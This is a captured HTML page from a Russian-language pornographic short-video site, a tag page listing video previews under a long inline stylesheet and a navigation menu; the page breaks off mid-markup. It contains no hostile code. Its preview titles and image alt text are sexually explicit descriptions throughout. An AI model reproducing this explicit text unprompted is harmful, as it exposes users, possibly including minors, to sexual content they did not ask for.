

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porno-tok.com/videos/fak-my/
body_size: 44686
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/" lang="ru">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes" />
<title>Fak my видео. Короткое fak my порно</title>
<meta name="description" content="Fak my смотреть онлайн. Короткометражные порно видео fak my." />
<meta property="og:site_name" content="TikTok порно" />
<meta property="og:title" content="Fak my видео. Короткое fak my порно" />
<meta property="og:url" content="https://porno-tok.com/videos/fak-my/" />
<meta property="og:description" content="Fak my смотреть онлайн. Короткометражные порно видео fak my." />
<meta property="og:image" content="https://porno-tok.com/style/default.png" />  
<link rel="canonical" href="https://porno-tok.com/videos/fak-my/" />
<link rel="mask-icon" href="https://porno-tok.com/style/maskable.svg" color="#da0000">
<link rel="apple-touch-icon" sizes="180x180" href="https://porno-tok.com/style/180px.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://porno-tok.com/style/32px.png">
<link rel="shortcut icon" href="https://porno-tok.com/style/favicon.png" />
<link rel="alternate" href="https://porno-tok.com/videos/fak-my/" hreflang="ru" />
<link rel="alternate" href="https://en.porno-tok.com/videos/fak-my/" hreflang="en" />
<link rel="preload" href="//fonts.googleapis.com/css2?family=Rubik&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'" />
<link rel="preload" href="//fonts.googleapis.com/css2?family=Rubik+Moonrocks&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'" />
<style>body,.open,.menu li a,.tags-item .tag-title span{background-color:#f8f8f8}body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3{margin:0;padding:0}body{font-family:Arial,sans-serif;background:#000}div,ul,li,a{overflow:hidden}li{list-style-type:none}img{display:block}a{text-decoration:none}a,h1,h2,.open,.foot span,.full-meta li span i{color:#000}h1,h2{font-weight:normal}h1{color:#ffffff;margin:4px 0 10px 4px;font-size:24px;font-weight:800;overflow:hidden}h2{margin:14px 0 6px 0;font-size:20px;}h2 i,.similar i{color:#6e071a}.title-cats{padding: 0 10px 0 0;display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center}.tstn{display:none!important;}.dopki{display:none}.tsty{display:flex!important;}.title-show-tags {background: #6e071a;color: #fff;font-size: 14px;text-transform: uppercase;border: 3px solid #d50808ed;border-radius: 6px;display: block;padding: 6px 12px 6px 12px;margin: 4px 10px 6px 0px;transform: scale(1);animation: pulse 3s infinite;}.active{animation:none;}@keyframes pulse {0% {transform: scale(0.95);box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.7);}70% {transform: scale(1);box-shadow: 0 0 0 6px rgba(0, 0, 0, 0);}100% {transform: scale(0.95);box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);}}hr{background-image:-webkit-linear-gradient(left,#6e071a,#6e071a0e,#6e071a);background-image:-moz-linear-gradient(left,#fff,#000,#fff);background-image:-ms-linear-gradient(left,#fff,#000,#fff);background-image:-o-linear-gradient(left,#fff,#000,#fff);margin:30px 0 0 0;border:0;height:1px}.wrap{margin:0 auto;position:relative}.fyp{width:100%;height:auto;margin:0 auto;display:block;max-width:300px;}.nmtext{text-transform:none !important}.jcc{justify-content:center}.sponsr{display:none}.head{padding:0 0 10px 0;background:#191919;border-bottom:2px solid #6e071a}.head{padding:0}.bn{border:0}.logo{font-weight: 600;padding: 6px 4px 4px 2px;text-align: left;display: flex;flex-wrap: wrap;align-items: center;justify-content: center;}.logo a{color:#fff;font-size:26px;padding:8px;text-transform:uppercase;text-align:center;transition:0.8s;}.logo a span{color:#fff;background:#6e071ab8;border: 2px solid #d50808;padding:4px;border-radius:4px}.search{clear:both;padding:0 0 6px 0;margin:0 auto;max-width:600px}.search form{overflow:hidden;position:relative;padding-right:0}.search-input{padding:0 20px;border-radius:3px;border-style:solid;border-width:1px}.search input{background:0;border:0 none;outline:0 none;font-size:18px;height:45px;line-height:45px;padding-left:10px}.search button{background:#6e071a;border-radius:30px;position:absolute;top:6.5px;right:6px;border:0 none;cursor:pointer;outline:0 none;width:70px;text-align:center;font-size:26px;height:40px;line-height:0}.search-input{background-color:#fff;border:4px solid #6e071a9c;color:#000;border-radius:24px}.search button:hover{background:#6e071ab3}.input,.input-submit{background:#2d2d2d;border-radius:4px;padding:10px 12px;margin:2px 1px;border:0;outline:0}.input{width:65%;color:#fff;border:1px solid #00000077}.input-submit{background:#6e071a;color:#fff;cursor:pointer;outline:0}.input-submit:hover{background:#6e071abe;color:#fff}@media all and (min-width:400px){.logo a{font-size:28px}}@media all and (min-width:640px){.logo a{font-size:32px}}@media all and (min-width:1010px){.head{padding-bottom:0}.logo{float:left;margin:0 20px 0 0}.logo a{font-size:34px;line-height:60px}.menu,.search{display:block !important;clear:none;padding:10px 5px 0 5px}.menu{padding:0;margin:0 auto}.menu ul{float:left}.menu .cats{display:none}.menu li{float:left;margin:0 1px 0 0}.menu li a,.menu li span{color:#fff;border-radius:0;height:60px;line-height:78px;font-size:16px;padding:0 15px;text-align:center;background:0;display:block;text-transform:uppercase}.fa-light:before{background:#6e071a;color:#fff;font-size:14px;text-transform:uppercase;border:3px solid #d50808ed;border-radius:6px;display:block;padding:8px 12px 8px 12px !important;margin:4px 6px 4px 2px}.menu li a:hover{border-bottom:2px solid #6e071a}.search{float:right;width:240px}.search-input{padding:0 10px}.search input{font-size:16px}.menu ul{float:left}}@media all and (max-width:1010px){.menu{clear:both;padding:4px 5px 0 5px;margin:0 auto}.menu ul{padding:0;list-style-type:none;font-size:0;margin:10px;margin-top:5px;text-align:center}.menu li{display:inline-block;margin:4px 0 2px 0}.menu li a,.menu li span{background:#6e071a;color:#fff;font-size:14px;border:2px solid #d50808ed;border-radius:4px;display:block;padding:8px 12px 8px 12px;margin:4px 6px 4px 2px}.menu li span{background:#6e071a9c}.menu li a:hover{background:#6e071ad3;transition:.2s;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transform:translationX(100%)}}.ct-list{border-bottom:2px solid #6e071a;padding:0;margin:0 0 8px 0}.ct-list li a,.preview a,.foot{background:#6e071a;color:#fff}img,.preview-img{background:0}.logo a:hover{color:#6e071a;border-radius:10px;border-color:#d50808;}a:hover,.ct-list li span.ct-val i,a:hover,.preview .dur i,.navi li span i,.full-links li a i{color:#6e071a}.ct-list li a:hover,.preview a:hover,.navi li.active a,.navi li a.active,.navi li a:hover,.search button,.open:hover,.open.active,.menu li a.active,.menu li.active a,.menu li.active a i,.full-links li a:hover i,.full-links li a:hover{background-color:#6e071a;color:#fff}.ct-list ul{padding:0 0 12px 0}.ct-list li{width:50%;float:left}.ct-list li a{font-size:16px;margin:8px 4px 0 2px;border-radius:4px;display:block;height:36px;line-height:36px;padding:0 6px;white-space:nowrap;text-overflow:ellipsis;border:2px solid #d50808;text-align: center}.ct-list li a:hover{background-color:#d50808;border:2px solid #6e071a;transition:all .3s}.all-cats{background:#d50808!important;border-radius:22px !important}.preview-ins:hover{background-color:#6e071a66}.preview a{border-color:#3c3237}.preview a:hover{border-color:rgba(200,100,150,0.4)}.preview .dur{background-color:rgba(40,30,35,0.8);color:#fafafa}.preview a:hover .preview-bottom li span{color:#140a0f}.description,.err{background:#1f1f1f;text-transform:none;padding:14px;line-height:34px;margin:14px 4px 4px 4px;display:block;border-radius:5px;color:#000;font-size:18px;color:#fff;}.description a{color:#d60303;font-weight:bold;letter-spacing:1px}.description h2{color:#fff;margin:0 0 10px 0!important}.description h1{margin:0 0 10px 0;font-size:20px;letter-spacing:1px;line-height:20px;font-weight:800}.similar{margin:20px 0 0 8px;padding-bottom:10px;font-size:20px;line-height:24px;font-weight:600;text-align:center;text-transform:uppercase}.similar span{border-bottom:3px solid #6e071a}.similar span:hover{border-bottom:3px solid #d50808}.more-related-videos,.more-related-videos a{-webkit-tap-highlight-color:transparent;display:flex;justify-content:center}.more-related-videos a{align-items:center}.more-related-videos .mrv-button{background:#6e071a;color:#fff;font-weight:700;transition:.6s;border-radius:5px;font-size:15px;height:40px;line-height:38px;min-width:60px;padding:0 14px 2px;margin:22px 0 0 0}.more-related-videos .mrv-button:hover{background:#d50808}.videojs{margin:0}.categ{color:#fff;font-weight:600;margin:14px 0 10px 5px;display:flex;align-items:baseline;flex-wrap:wrap;}.categ-links{display:flex;flex-wrap:wrap;margin:5px 0 0 0}.categ a{background:#1a1a1a;border:2px solid #515151;color:#fff;display:flex;justify-content:center;align-items:center;padding:5px 10px;border-radius:5px;margin:5px;font-size:16px;}.categ a:hover{background:#444444;color:#fff;transition:all .3s;}.categ a:active{background:#000}@media(min-width:640px) and (max-width:2000px){.meta-item{margin:0 8px !important}.meta-item:last-child{margin:0 14px 0 0 !important}}.full-meta{display:flex;flex-wrap:wrap;gap:12px;padding:10px 10px 4px 10px;justify-content:space-evenly;padding:10px 0 4px 0}.meta-item{background:#252525;color: #fff;display:block;text-align:center;padding:8px;border-radius:4px;border:2px solid #515151;}.meta-number{font-weight:bold;font-size:16px}.meta-sub-title{font-size:14px;font-weight:400;text-transform:none;display:block}.sarch__block{display:flex;align-items:center;justify-content:space-between;margin:30px 2px}@media(max-width:769px){.burger{display:none}}.ct-list .active{display:block !important}@media(max-width:900px){.burger{display:none}.cats i,.all-cats i{animation:show-catsi 2s infinite;animation-timing-function:linear;animation-iteration-count: 3;}.active i{animation:none}@keyframes show-catsi{0{opacity:1}25%{opacity:.6}50%{opacity:.1}75%{opacity:.6}100%{opacity:1}}}.previews-block{padding-top:5px}.preview{width:100%}.preview-ins{border-radius:3px;padding:5px}.preview a{border-radius:3px;display:block;padding-bottom:5px;position:relative}.preview-img{position:relative;padding-bottom:300px;overflow:visible}.preview-img img{position:absolute;top:0;left:0;width:100%;height:100%}.preview .name{height:24px;line-height:28px;font-size:14px;padding:0 4px;white-space:nowrap;text-overflow:ellipsis}.preview .dur{position:absolute;top:4px;font-size:12px;border-radius:2px;padding:0 5px;height:20px;line-height:20px}.preview .dur{right:4px}.preview-cat-ins a{padding-bottom:0}.preview-cat-ins .name{height:40px;line-height:40px;text-align:center;font-size:18px}.full-meta li a,.full-meta li span{height:34px;line-height:34px;padding:0 10px;color:#000;border:1px solid #6e071a30}.foot{background:#2e2e2e;color:#6e071a;padding:20px 0;margin-top:18px;font-size:14px;line-height:16px;text-transform:uppercase;text-align:center}.foot-container{display:flex;align-items:center;justify-content:space-between;padding:0 10px}.foot p{color:#fff}.foot a{font-size:15px;color:#fff}.foot a:hover{text-decoration:none;color:#d60303;}.foot li a{font-size:13px;text-decoration:none;letter-spacing:0}.block-load{padding:10px;text-align:center}.block-load button{background:#6e071a33;color:#fff;padding:10px;cursor:pointer;font-size:16px;outline:0;border-radius:10px;border:1px solid #6e071a;border-bottom:4px solid #6e071a;font-weight:500}.pages{overflow:hidden;margin:6px 0 12px 0;margin-top:18px;text-align:center;font-size:0}.pages li{display:inline-block;vertical-align:top;margin:2px 1px 0}.pages li a,.pages li span{border-radius:3px;min-width:32px;display:block;height:40px;line-height:40px;padding:0 5px;font-size:14px}.pages li a{background-color:#6e071a;color:#fff}.pages li span{background:#6e071a55;color:#fff}@media all and (min-width:330px){.preview{float:left;width:50%}}@media all and (min-width:400px){.preview-ins-cat .name{font-size:16px}.ct-list li{float:left}}@media all and (min-width:540px){.list ul{column-count:2;-moz-column-count:2;-webkit-column-count:2}}@media all and (min-width:660px){.ct-list li {width:33.3333%;}.preview{width:33.3333%}}@media all and (min-width:740px){.list ul{column-count:3;-moz-column-count:3;-webkit-column-count:3}}@media all and (min-width:1010px){.wrap{width:990px}.head{padding-bottom:0}.open{display:none}.ct-list li{width: 25%;}.preview{width:25%}.preview-bottom li{font-size:13px}.preview-bottom li span{display:inline}.preview .name{font-size:16px}.preview-cat-ins .name{font-size:20px}.foot{font-size:16px;line-height:18px}}@media all and (min-width:1340px){.wrap{width:1320px}.ct-list li {width:16.6666%;}.search{width:480px !important}h1{font-size:24px}h2{font-size:24px;line-height:26px}}@media all and (min-width:1670px){.wrap{width:1650px}h1{font-size:26px}h2{font-size:26px;line-height:28px}}@font-face{font-family:'FontAwesome';src:url(/style/fa/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(/style/fa/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(/style/fa/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(/style/fa/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(/style/fa/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal;font-display:swap}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"\f002"}.fa-search-go:before{content:"\f1a0"}.fa-bell:before{content:"\f0f3"}.fa-star:before{content:"\f005"}.fa-tags:before{content:"\f02c"}.fa-tag:before{content:"\f02b"}.fa-female:before{content:"\f182"}.fa-user-secret:before{content:"\f21b"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-download:before{content:"\f019"}.fa-video-camera:before{content:"\f03d"}.fa-folder:before{content:"\f07b"}.fa-desktop:before{content:"\f108"}.fa-clock-o:before{content:"\f017";margin-right:4px}.fa-eye:before{content:"\f06e";margin-right:4px}.fa-calendar:before{content:"\f073"}.fa-check:before{content:"\f00c"}.fa-circle-o:before{content:"\f10c"}.fa-bars:before{content:"\f0c9"}.fa-catchallenge:before{content:"\f0e7";color:#ff9000;}.fa-plus:before{margin-right:5px;content:"\f067"}.fa-play-circle:before{content:"\f144"}.fa-h1:before{content:"\f04b";}.fa-h1d:before{content:"\f004";}.fa-h1:before,.fa-h1d:before{background:#09f4eb;-webkit-background-clip:text;-webkit-text-fill-color:transparent;}.fa-category:before{content:"\f008"}.fa-light:before{content:"\f186";padding:1px}.fa-sort-down:before{margin-left:4px;content:"\f107"}.fa-logo:before{background: linear-gradient(180deg, #00fff5 50%,#ff0000 50%);padding:2px 8px 2px 8px;border-radius:4px;color:#000;margin-left:4px;content:"\f004";animation: show-catsi 2s infinite;animation-timing-function: linear;animation-iteration-count: 2;}.fa-arrow-right:before{margin-left:4px;content:"\f061"}.fa-chevron-down:before{margin-left:8px;content:"\f078"}body,input,button{font-family:'Rubik',sans-serif}.logo a{font-family:'Rubik Moonrocks',sans-serif;letter-spacing:2px;}@media (min-width:0px) and (max-width: 330px) {.preview {width:100%;}.logo a{font-size:20px}}@media (min-width:330px) and (max-width: 525px) {.preview {width:50%;}}@media (min-width:525px) and (max-width: 760px) {.preview {width:33%;}}@media (min-width:760px) and (max-width: 1300px) {.preview {width:25%;}}@media (min-width: 1300px) {.preview {width:16%;}}</style>
</head>
<body class="">
<div class="head bn">
    <div class="wrap">
	    <div class="logo"><a href="/"><i class="fa fa-logo"></i> Тик Ток <span>порно</span></a></div>
		<div class="menu">
			    <ul>
					<li><span class="cats">Категории / Челленджи <i class="fa fa-sort-down"></i></span></li>
					<li><a href="https://porno-tok.com/videos/">Тренды</a></li>
					<li><a href="https://en.porno-tok.com/videos/fak-my/">English</a></li>
				</ul>
			<div class="search search-block">
				<form action="https://porno-tok.com/videos/" method="POST" target="_self">
					<div class="search-input">
						<input oninput="this.value = this.value.replace(/\s+/g, ' ')" name="q" class="input-text" maxlength="20" type="text" value="" placeholder="Введите запрос"/>
					</div>
					<div class="search-button">
						<button class="search-btn" type="submit" title="Поиск"><i class="fa fa-search"></i></button>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>


<div class="wrap"><div class="ct-list"><ul class="burger"><li><a href="https://porno-tok.com/porno/big-butts">Большие попки</a></li><li><a href="https://porno-tok.com/porno/big-tits">Большие сиськи</a></li><li><a href="https://porno-tok.com/porno/shorts"><i class="fa fa-h1d"></i> Эксклюзив</a></li><li><a href="https://porno-tok.com/porno/twerk">Тверк</a></li><li><a href="https://porno-tok.com/porno/masturbation">Мастурбация</a></li><li><a href="https://porno-tok.com/porno/holes">Дырочки</a></li></ul></div></div><div class="wrap">
<h1>Fak my порно</h1>

<div class="previews-block">

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/bryunetka-pokazivaet-titki-i-kisku-i-saditsya-na-faloimitator/" title="Брюнетка показывает титьки и киску и садится на фалоимитатор">
                <div class="preview-img">
                    <img class="lazy" data-id="489" data-original="https://porno-tok.com/files/screen/489/seksualnaya-bryunetka-razdevaetsya-i-pokazivaet-titki-i-kisku_1.png" src="/style/lazy.png" alt="Брюнетка показывает титьки и киску и садится на фалоимитатор" />
                </div>
                <div class="name">Брюнетка показывает титьки и киску и садится на фалоимитатор</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/milfa-s-malenkimi-titkami-razdevaetsya-pered-kameroy/" title="Милфа с маленькими титьками раздевается перед камерой">
                <div class="preview-img">
                    <img class="lazy" data-id="586" data-original="https://porno-tok.com/files/screen/586/milfa-s-malenkimi-titkami-razdevaetsya-pered-kameroy_4.png" src="/style/lazy.png" alt="Милфа с маленькими титьками раздевается перед камерой" />
                </div>
                <div class="name">Милфа с маленькими титьками раздевается перед камерой</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/krasivaya-devushka-razdevaetsya-i-pokazivaet-titki-v-vannoy/" title="Красивая девушка раздевается и показывает титьки в ванной">
                <div class="preview-img">
                    <img class="lazy" data-id="719" data-original="https://porno-tok.com/files/screen/719/krasivaya-devushka-razdevaetsya-i-pokazivaet-titki-v-vannoy_3.png" src="/style/lazy.png" alt="Красивая девушка раздевается и показывает титьки в ванной" />
                </div>
                <div class="name">Красивая девушка раздевается и показывает титьки в ванной</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/goryachaya-milfa-pokazala-obvisshie-titki-i-brituyu-kisku/" title="Горячая милфа показала обвисшие титьки и бритую киску">
                <div class="preview-img">
                    <img class="lazy" data-id="495" data-original="https://porno-tok.com/files/screen/495/goryachaya-milfa-pokazala-obvisshie-titki-i-brituyu-kisku_3.png" src="/style/lazy.png" alt="Горячая милфа показала обвисшие титьки и бритую киску" />
                </div>
                <div class="name">Горячая милфа показала обвисшие титьки и бритую киску</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/stroynaya-bryunetka-snyala-seksualnoe-bele-i-sela-na-dildo/" title="Стройная брюнетка сняла сексуальное белье и села на дилдо">
                <div class="preview-img">
                    <img class="lazy" data-id="655" data-original="https://porno-tok.com/files/screen/655/stroynaya-bryunetka-snyala-seksualnoe-bele-i-sela-na-dildo_2.png" src="/style/lazy.png" alt="Стройная брюнетка сняла сексуальное белье и села на дилдо" />
                </div>
                <div class="name">Стройная брюнетка сняла сексуальное белье и села на дилдо</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/stroynaya-molodaya-devushka-ispolnyaet-tverk-sochnimi-yagoditsami/" title="Стройная молодая девушка исполняет тверк сочными ягодицами">
                <div class="preview-img">
                    <img class="lazy" data-id="572" data-original="https://porno-tok.com/files/screen/572/stroynaya-molodaya-devushka-ispolnyaet-tverk-sochnimi-yagoditsami_2.png" src="/style/lazy.png" alt="Стройная молодая девушка исполняет тверк сочными ягодицами" />
                </div>
                <div class="name">Стройная молодая девушка исполняет тверк сочными ягодицами</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/devushka-biryuzovimi-volosami-pokazala-voshititelnoe-telo/" title="Девушка бирюзовыми волосами показала восхитительное тело">
                <div class="preview-img">
                    <img class="lazy" data-id="391" data-original="https://porno-tok.com/files/screen/391/devushka-biryuzovimi-volosami-pokazala-voshititelnoe-telo_1.png" src="/style/lazy.png" alt="Девушка бирюзовыми волосами показала восхитительное тело" />
                </div>
                <div class="name">Девушка бирюзовыми волосами показала восхитительное тело</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/bryunetka-snimaet-trusiki-chtob-pokazat-bolshuyu-popu-i-dirochki/" title="Брюнетка снимает трусики чтоб показать большую попу и дырочки">
                <div class="preview-img">
                    <img class="lazy" data-id="328" data-original="https://porno-tok.com/files/screen/328/bryunetka-snimaet-trusiki-chtob-pokazat-bolshuyu-popu-i-dirochki_5.png" src="/style/lazy.png" alt="Брюнетка снимает трусики чтоб показать большую попу и дырочки" />
                </div>
                <div class="name">Брюнетка снимает трусики чтоб показать большую попу и дырочки</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/krasotka-s-seksualnimi-tatu-pokazivaet-malenkie-titki/" title="Красотка с сексуальными тату показывает маленькие титьки">
                <div class="preview-img">
                    <img class="lazy" data-id="403" data-original="https://porno-tok.com/files/screen/403/krasotka-s-seksualnimi-tatu-pokazivaet-malenkie-titki_4.png" src="/style/lazy.png" alt="Красотка с сексуальными тату показывает маленькие титьки" />
                </div>
                <div class="name">Красотка с сексуальными тату показывает маленькие титьки</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/krasivaya-molodaya-devushka-nasladilas-vistrelami-spermi-na-litso/" title="Красивая молодая девушка насладилась выстрелами спермы на лицо">
                <div class="preview-img">
                    <img class="lazy" data-id="650" data-original="https://porno-tok.com/files/screen/650/krasivaya-molodaya-devushka-nasladilas-vistrelami-spermi-na-litso_3.png" src="/style/lazy.png" alt="Красивая молодая девушка насладилась выстрелами спермы на лицо" />
                </div>
                <div class="name">Красивая молодая девушка насладилась выстрелами спермы на лицо</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/golaya-domohozyayka-s-britoy-kiskoy-prigotovila-bolshuyu-pitstsu/" title="Голая домохозяйка с бритой киской приготовила большую пиццу">
                <div class="preview-img">
                    <img class="lazy" data-id="469" data-original="https://porno-tok.com/files/screen/469/golaya-domohozyayka-s-britoy-kiskoy-prigotovila-bolshuyu-pitstsu_2.png" src="/style/lazy.png" alt="Голая домохозяйка с бритой киской приготовила большую пиццу" />
                </div>
                <div class="name">Голая домохозяйка с бритой киской приготовила большую пиццу</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/devushka-s-malenkimi-titkami-delaet-minet-pered-kameroy/" title="Девушка с маленькими титьками делает минет перед камерой">
                <div class="preview-img">
                    <img class="lazy" data-id="336" data-original="https://porno-tok.com/files/screen/336/devushka-s-malenkimi-titkami-delaet-minet-pered-kameroy_3.png" src="/style/lazy.png" alt="Девушка с маленькими титьками делает минет перед камерой" />
                </div>
                <div class="name">Девушка с маленькими титьками делает минет перед камерой</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/blondinka-s-malenkimi-siskami-razdvigaet-bulki-pered-kameroy/" title="Блондинка с маленькими сиськами раздвигает булки перед камерой">
                <div class="preview-img">
                    <img class="lazy" data-id="623" data-original="https://porno-tok.com/files/screen/623/blondinka-s-malenkimi-siskami-razdvigaet-bulki-pered-kameroy_3.png" src="/style/lazy.png" alt="Блондинка с маленькими сиськами раздвигает булки перед камерой" />
                </div>
                <div class="name">Блондинка с маленькими сиськами раздвигает булки перед камерой</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/devushka-s-bolshimi-sisyami-snimaet-trusiki-chtob-pokazat-pisyu/" title="Девушка с большими сисями снимает трусики чтоб показать писю">
                <div class="preview-img">
                    <img class="lazy" data-id="346" data-original="https://porno-tok.com/files/screen/346/devushka-s-bolshimi-sisyami-snimaet-trusiki-chtob-pokazat-pisyu_2.png" src="/style/lazy.png" alt="Девушка с большими сисями снимает трусики чтоб показать писю" />
                </div>
                <div class="name">Девушка с большими сисями снимает трусики чтоб показать писю</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/stroynaya-krasotka-obnazhilas-i-zasvetila-razvratnie-tatu/" title="Стройная красотка обнажилась и засветила развратные тату">
                <div class="preview-img">
                    <img class="lazy" data-id="478" data-original="https://porno-tok.com/files/screen/478/stroynaya-krasotka-obnazhilas-i-zasvetila-razvratnie-tatu_14.png" src="/style/lazy.png" alt="Стройная красотка обнажилась и засветила развратные тату" />
                </div>
                <div class="name">Стройная красотка обнажилась и засветила развратные тату</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/igrivaya-vebkam-porno-model-razdelas-i-zasvetila-titki/" title="Игривая вебкам порно модель разделась и засветила титьки">
                <div class="preview-img">
                    <img class="lazy" data-id="440" data-original="https://porno-tok.com/files/screen/440/igrivaya-vebkam-porno-model-razdelas-i-zasvetila-titki_1.png" src="/style/lazy.png" alt="Игривая вебкам порно модель разделась и засветила титьки" />
                </div>
                <div class="name">Игривая вебкам порно модель разделась и засветила титьки</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/zrelaya-bryunetka-s-bolshoy-popoy-nasazhivaetsya-na-bolshoy-dildo/" title="Зрелая брюнетка с большой попой насаживается на большой дилдо">
                <div class="preview-img">
                    <img class="lazy" data-id="425" data-original="https://porno-tok.com/files/screen/425/zrelaya-bryunetka-s-bolshoy-popoy-nasazhivaetsya-na-bolshoy-dildo_3.png" src="/style/lazy.png" alt="Зрелая брюнетка с большой попой насаживается на большой дилдо" />
                </div>
                <div class="name">Зрелая брюнетка с большой попой насаживается на большой дилдо</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/seksualnaya-milfa-s-tatu-erotichno-poziruet-pered-kameroy/" title="Сексуальная милфа с тату эротично позирует перед камерой">
                <div class="preview-img">
                    <img class="lazy" data-id="491" data-original="https://porno-tok.com/files/screen/491/seksualnaya-milfa-s-tatu-erotichno-poziruet-pered-kameroy_3.png" src="/style/lazy.png" alt="Сексуальная милфа с тату эротично позирует перед камерой" />
                </div>
                <div class="name">Сексуальная милфа с тату эротично позирует перед камерой</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/seksualnaya-umnitsa-razdelas-i-pokazala-obvorozhitelnoe-telo/" title="Сексуальная умница разделась и показала обворожительное тело">
                <div class="preview-img">
                    <img class="lazy" data-id="449" data-original="https://porno-tok.com/files/screen/449/seksualnaya-umnitsa-razdelas-i-pokazala-obvorozhitelnoe-telo_10.png" src="/style/lazy.png" alt="Сексуальная умница разделась и показала обворожительное тело" />
                </div>
                <div class="name">Сексуальная умница разделась и показала обворожительное тело</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
